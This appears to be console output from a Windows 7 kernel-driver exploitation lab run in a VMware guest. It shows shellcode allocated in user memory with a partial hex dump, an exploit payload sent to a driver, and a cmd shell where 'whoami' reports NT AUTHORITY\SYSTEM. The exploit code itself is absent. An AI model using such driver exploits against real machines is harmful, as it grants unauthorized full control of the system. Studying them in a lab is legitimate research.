 Administrador: C:\Python27\python.exe
[*] User-land shellcode allocated at: [0x3f0000]
0000 | 60 64 5f 24 01 00 00 75 40 50 77 3f 75 68 08 00 | `d.$....@P......
0010 | 00 00 46 04 00 00 00 75 80 48 00 00 00 2d 48 00 | .............-..
[+] Driver connection initilized!
[*] Press any key to send payload...
[+] Exploit Payload Sent!
[!] Getting nt-authority/SYSTEM impersonated process shell...
'\\vmware-host\Shared Folders\win7_exploitation'
CMD.EXE foi iniciado tendo o caminho acima como pasta atual.
N├o há suporte para caminhos UNC. Padronizando para pasta do Windows.
C:\Windows>whoami
autoridade nt\sistema
C:\Windows>